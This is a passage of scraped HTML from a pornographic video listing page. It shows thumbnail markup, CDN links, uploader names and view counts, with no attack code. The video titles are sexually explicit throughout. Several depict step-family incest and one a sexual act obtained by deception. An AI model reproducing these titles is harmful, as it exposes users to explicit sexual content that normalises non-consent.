data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fddcfdbb2-1447-4592-8fad-b43438d6406d%2F0%2Fxv_5_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87783915"></a></div></div><div class="uploader"><a href="/porn-maker/sexy-hub-1"><span class="name">Sexy Hub</span></a></div><div class="thumb-under"><p><a href="/video-1g9ii38e/surprise_visit_from_step_mom_-_mom_xxx" title="Surprise visit from step mom - MOM XXX">Surprise visit from step mom - MOM XXX</a></p><p class="metadata"><span class="right">
8.5M <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
15min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87783915);</script><div id="video_1gage3a4" data-id="87827835" data-eid="1gage3a4" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-1gage3a4/stepmom_charlie_forde_goes_along_with_stepsons_idea_to_get_pregnant.blindfold_she_gets_her_pussy_licked_and_fucked_until_she_finds_out_its_her_stepson"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fcb506970-15e0-4a0c-b957-c2092933e5db%2F0%2Fxn_4_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87827835" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fcb506970-15e0-4a0c-b957-c2092933e5db%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/cb506970-15e0-4a0c-b957-c2092933e5db/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fcb506970-15e0-4a0c-b957-c2092933e5db%2F0%2Fxv_4_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87827835"></a></div></div><div class="thumb-under"><p><a href="/video-1gage3a4/stepmom_charlie_forde_goes_along_with_stepsons_idea_to_get_pregnant.blindfold_she_gets_her_pussy_licked_and_fucked_until_she_finds_out_its_her_stepson" title="Stepmom Charlie Forde goes along with stepsons idea to get pregnant.Blindfold she gets her pussy licked and fucked until she finds out its her stepson">Stepmom Charlie Forde goes along with stepsons idea to get pregnant.Blindfold she gets her pussy licked and fucked until she finds out its her stepson</a></p><p class="metadata"><span class="right">
2.8M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
8min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87827835);</script><div id="video_1gaq8l72" data-id="87840597" data-eid="1gaq8l72" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gaq8l72/indian_xxx_stepmoms_long_time_hot_sex_with_stepsons"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ad13788-a992-4a27-a2e9-572ade75c548%2F0%2Fxn_24_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87840597" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ad13788-a992-4a27-a2e9-572ade75c548%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/4ad13788-a992-4a27-a2e9-572ade75c548/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ad13788-a992-4a27-a2e9-572ade75c548%2F0%2Fxv_27_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87840597"></a></div></div><div class="uploader"><a href="/porn-maker/top_10_xxx_indian_porn"><span class="name">Top 10 Xxx Indian Porn</span></a></div><div class="thumb-under"><p><a href="/video-1gaq8l72/indian_xxx_stepmoms_long_time_hot_sex_with_stepsons" title="Indian xxx stepmoms long time hot sex with stepsons">Indian xxx stepmoms long time hot sex with stepsons</a></p><p class="metadata"><span class="right">
1.2M <span class="icon-f icf-eye"></span><span class="superfluous">96%</span></span>
12min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87840597);</script><div id="video_1gczl574" data-id="87946025" data-eid="1gczl574" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gczl574/www.brazzers.xxx_gift_-_copy_and_watch_full_luna_star_video"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fffcc1d68-7a8b-413e-bb8e-ec4240349d8d%2F0%2Fxn_27_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87946025" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fffcc1d68-7a8b-413e-bb8e-ec4240349d8d%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ffcc1d68-7a8b-413e-bb8e-ec4240349d8d/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fffcc1d68-7a8b-413e-bb8e-ec4240349d8d%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87946025"></a></div></div><div class="uploader"><a href="/porn-maker/brazzers"><span class="name">Brazzers</span></a></div><div class="thumb-under"><p><a href="/video-1gczl574/www.brazzers.xxx_gift_-_copy_and_watch_full_luna_star_video" title="www.brazzers.xxx/gift - copy and watch full Luna Star video">www.brazzers.xxx/gift - copy and watch full Luna Star video</a></p><p class="metadata"><span class="right">
3M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
10min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87946025);</script><div id="video_1g95mt20" data-id="87767237" data-eid="1g95mt20" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g95mt20/beautiful_hot_couple_first_honeymoon_i_love_sex"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fd98e085f-8758-41c9-856d-22e83f81a2d1%2F0%2Fxn_5_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87767237" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fd98e085f-8758-41c9-856d-22e83f81a2d1%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/d98e085f-8758-41c9-856d-22e83f81a2d1/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fd98e085f-8758-41c9-856d-22e83f81a2d1%2F0%2Fxv_7_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87767237"></a></div></div><div class="uploader"><a href="/porn-maker/indianxworld"><span class="name">Indianxworld</span></a></div><div class="thumb-under"><p><a href="/video-1g95mt20/beautiful_hot_couple_first_honeymoon_i_love_sex" title="Beautiful Hot couple first Honeymoon! I love Sex">Beautiful Hot couple first Honeymoon! I love Sex</a></p><p class="metadata"><span class="right">
1M <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
20min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87767237);</script><div id="video_1gd0h376" data-id="87947175" data-eid="1gd0h376" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gd0h376/desi_mallu_bhabhi_hadcore_threesome_sex_with_her_local_two_debar_when_she_was_alone_at_home_full_movie_hindi_audio_"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fccec0b6e-41e0-44d1-a531-d7cec5ee405e%2F3%2Fxn_1_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87947175" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fccec0b6e-41e0-44d1-a531-d7cec5ee405e%2F3%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ccec0b6e-41e0-44d1-a531-d7cec5ee405e/3/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fccec0b6e-41e0-44d1-a531-d7cec5ee405e%2F3%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87947175"></a></div></div><div class="uploader"><a href="/porn-maker/uncutmasala"><span class="name">Uncutmasala</span></a></div><div class="thumb-under"><p><a href="/video-1gd0h376/desi_mallu_bhabhi_hadcore_threesome_sex_with_her_local_two_debar_when_she_was_alone_at_home_full_movie_hindi_audio_" title="DESI MALLU BHABHI HADCORE THREESOME SEX WITH HER LOCAL TWO DEBAR WHEN SHE WAS ALONE AT HOME FULL MOVIE ( HINDI AUDIO )">DESI MALLU BHABHI HADCORE THREESOME SEX WITH HER LOCAL TWO DEBAR WHEN SHE WAS ALONE AT HOME FULL MOVIE ( HINDI AUDIO )</a></p><p class="metadata"><span class="right">
949k <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
21min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87947175);</script><div id="video_1g7amje2" data-id="87680395" data-eid="1g7amje2" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g7amje2/indian_village_wife_best_romance_with_another_man_village_cheating_wife_sex"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F46175814-db5c-4797-a925-724f568af05c%2F0%2Fxn_3_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87680395" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F46175814-db5c-4797-a925-724f568af05c%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/46175814-db5c-4797-a925-724f568af05c/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F46175814-db5c-4797-a925-724f568af05c%2F0%2Fxv_4_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87680395"></a></div></div><div class="uploader"><a href="/porn-maker/indianxworld"><span class="name">Indianxworld</span></a></div><div class="thumb-under"><p><a href="/video-1g7amje2/indian_village_wife_best_romance_with_another_man_village_cheating_wife_sex" title="Indian Village wife best romance with another man! Village Cheating wife sex">Indian Village wife best romance with another man! Village Cheating wife sex</a></p><p class="metadata"><span class="right">
845.6k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
21min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87680395);</script><div id="video_1g9irb2e" data-id="87784247" data-eid="1g9irb2e" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-1g9irb2e/fucked_your_step-mom"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6bf5d84a-9bb6-4cd3-a3a3-88c6e364c1d9%2F0%2Fxn_13_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87784247" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6bf5d84a-9bb6-4cd3-a3a3-88c6e364c1d9%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/6bf5d84a-9bb6-4cd3-a3a3-88c6e364c1d9/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6bf5d84a-9bb6-4cd3-a3a3-88c6e364c1d9%2F0%2Fxv_10_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87784247"></a></div></div><div class="thumb-under"><p><a href="/video-1g9irb2e/fucked_your_step-mom" title="fucked your Step-Mom">fucked your Step-Mom</a></p><p class="metadata"><span class="right">
15.9M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
6min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87784247);</script><div id="video_1ge6yx4f" data-id="88002249" data-eid="1ge6yx4f" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1ge6yx4f/www.brazzers.xxx_gift_-_copy_and_watch_full_sabrina_sabrok_video"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c37176f-1654-4672-b2e7-bebe578d99c8%2F3%2Fxn_9_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="88002249" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c37176f-1654-4672-b2e7-bebe578d99c8%2F3%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/8c37176f-1654-4672-b2e7-bebe578d99c8/3/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c37176f-1654-4672-b2e7-bebe578d99c8%2F3%2Fxv_8_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_88002249"></a></div></div><div class="uploader"><a href="/porn-maker/brazzers"><span class="name">Brazzers</span></a></div><div class="thumb-under"><p><a href="/video-1ge6yx4f/www.brazzers.xxx_gift_-_copy_and_watch_full_sabrina_sabrok_video" title="www.brazzers.xxx/gift - copy and watch full Sabrina Sabrok video">www.brazzers.xxx/gift - copy and watch full Sabrina Sabrok video</a></p><p class="metadata"><span class="right">
540.7k <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
10min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(88002249);</script><div id="video_1gc6hz3c" data-id="87908327" data-eid="1gc6hz3c" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gc6hz3c/indian_owner_lady_seduce_tenant_boy_for_sex_desi_bhabhi_xxx_fuck_while_her_hubby_not_home"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdf6be7ef-e6e0-4b4d-95da-bac637cc2609%2F0%2Fxn_7_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87908327" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdf6be7ef-e6e0-4b4d-95da-bac637cc2609%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/df6be7ef-e6e0-4b4d-95da-bac637cc2609/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdf6be7ef-e6e0-4b4d-95da-bac637cc2609%2F0%2Fxv_30_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87908327"></a></div></div><div class="uploader"><a href="/porn-maker/xxx_soniya"><span class="name">XXX Soniya</span></a></div><div class="thumb-under"><p><a href="/video-1gc6hz3c/indian_owner_lady_seduce_tenant_boy_for_sex_desi_bhabhi_xxx_fuck_while_her_hubby_not_home" title="Indian Owner Lady Seduce Tenant Boy For Sex, Desi Bhabhi XXX Fuck while Her Hubby Not Home">Indian Owner Lady Seduce Tenant Boy For Sex, Desi Bhabhi XXX Fuck while Her Hubby Not Home</a></p><p class="metadata"><span class="right">
442.2k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
13min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87908327);</script><div id="video_1gb1bvb6" data-id="87854971" data-eid="1gb1bvb6" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gb1bvb6/bdsm-sexy_desi_bhabhi_fucked_raw_by_stranger"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F16f76778-854a-4eb5-9f05-b81d9028edcc%2F0%2Fxn_9_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87854971" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F16f76778-854a-4eb5-9f05-b81d9028edcc%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/16f76778-854a-4eb5-9f05-b81d9028edcc/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F16f76778-854a-4eb5-9f05-b81d9028edcc%2F0%2Fxv_12_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87854971"></a></div></div><div class="uploader"><a href="/porn-maker/x_vault"><span class="name">X Vault</span></a></div><div class="thumb-under"><p><a href="/video-1gb1bvb6/bdsm-sexy_desi_bhabhi_fucked_raw_by_stranger" title="BDSM-Sexy Desi Bhabhi Fucked Raw by Stranger">BDSM-Sexy Desi Bhabhi Fucked Raw by Stranger</a></p><p class="metadata"><span class="right">
479.4k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
16min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87854971);</script><div id="video_1gb2pd80" data-id="87856753" data-eid="1gb2pd80" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-1gb2pd80/cheating_latina_wife_has_sneaky_threesome_with_husband_and_lover"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fefc70b5a-3810-43c7-b264-b6cf2a2406d3%2F0%2Fxn_9_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87856753" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fefc70b5a-3810-43c7-b264-b6cf2a2406d3%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/efc70b5a-3810-43c7-b264-b6cf2a2406d3/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fefc70b5a-3810-43c7-b264-b6cf2a2406d3%2F0%2Fxv_8_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87856753"></a></div></div><div class="thumb-under"><p><a href="/video-1gb2pd80/cheating_latina_wife_has_sneaky_threesome_with_husband_and_lover" title="Cheating Latina Wife Has Sneaky Threesome With Husband And Lover">Cheating Latina Wife Has Sneaky Threesome With Husband And Lover</a></p><p class="metadata"><span class="right">
653k <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
6min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87856753);</script><div id="video_1g8vez11" data-id="87753995" data-eid="1g8vez11" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g8vez11/tight_pussy_saali_priya_sex_with_jiju._cute_indian_girl_blowjob_and_hard_fuck"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0605c750-dc2b-4b60-90ca-3099b6e52750%2F0%2Fxn_11_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87753995" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0605c750-dc2b-4b60-90ca-3099b6e52750%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/0605c750-dc2b-4b60-90ca-3099b6e52750/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0605c750-dc2b-4b60-90ca-3099b6e52750%2F0%2Fxv_9_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87753995"></a></div></div><div class="uploader"><a href="/porn-maker/your_priya_official"><span class="name">YourPriya</span></a></div><div class="thumb-under"><p><a href="/video-1g8vez11/tight_pussy_saali_priya_sex_with_jiju._cute_indian_girl_blowjob_and_hard_fuck" title="Tight pussy Saali Priya sex with Jiju. Cute Indian girl blowjob and hard fuck">Tight pussy Saali Priya sex with Jiju. Cute Indian girl blowjob and hard fuck</a></p><p class="metadata"><span class="right">
363.6k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
11min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87753995);</script><div id="video_1gb1jd85" data-id="87855241" data-eid="1gb1jd85" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gb1jd85/desi_bhabhi_s_big_ass_fucking."><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F193dc7bc-8f5d-4aaf-af01-0c434dfa9739%2F0%2Fxn_17_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87855241" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F193dc7bc-8f5d-4aaf-af01-0c434dfa9739%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/193dc7bc-8f5d-4aaf-af01-0c434dfa9739/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F193dc7bc-8f5d-4aaf-af01-0c434dfa9739%2F0%2Fxv_18_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87855241"></a></div></div><div class="uploader"><a href="/porn-maker/hamaribhabhi1"><span class="name">Hamaribhabhi1</span></a></div><div class="thumb-under"><p><a href="/video-1gb1jd85/desi_bhabhi_s_big_ass_fucking." title="Desi Bhabhi's big ass fucking.">Desi Bhabhi's big ass fucking.</a></p><p class="metadata"><span class="right">
686.2k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
9min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87855241);</script><div id="video_1gar6ded" data-id="87841813" data-eid="1gar6ded" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gar6ded/desi_bhabhi_hardcore_fuck_with_her_debar"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ebb8a63-c1bf-4f9a-9033-58fd1a6a319e%2F0%2Fxn_25_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87841813" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ebb8a63-c1bf-4f9a-9033-58fd1a6a319e%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/4ebb8a63-c1bf-4f9a-9033-58fd1a6a319e/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ebb8a63-c1bf-4f9a-9033-58fd1a6a319e%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87841813"></a></div></div><div class="uploader"><a href="/porn-maker/uncutmasala"><span class="name">Uncutmasala</span></a></div><div class="thumb-under"><p><a href="/video-1gar6ded/desi_bhabhi_hardcore_fuck_with_her_debar" title="desi bhabhi hardcore fuck with her debar">desi bhabhi hardcore fuck with her debar</a></p><p class="metadata"><span class="right">
423.1k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
20min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87841813);</script><div id="video_1gaeyzba" data-id="87825995" data-eid="1gaeyzba" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gaeyzba/desi_girl_tution_teacher_student_fuking_hard_ass_xnxx_indian_sex_hindi_audio_darty_tilk_xxx"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4a35ea64-5ede-44cb-9f99-9cf916f3084e%2F0%2Fxn_28_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87825995" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4a35ea64-5ede-44cb-9f99-9cf916f3084e%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/4a35ea64-5ede-44cb-9f99-9cf916f3084e/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4a35ea64-5ede-44cb-9f99-9cf916f3084e%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87825995"></a></div></div><div class="uploader"><a href="/porn-maker/desisalama21"><span class="name">Desisalama21</span></a></div><div class="thumb-under"><p><a 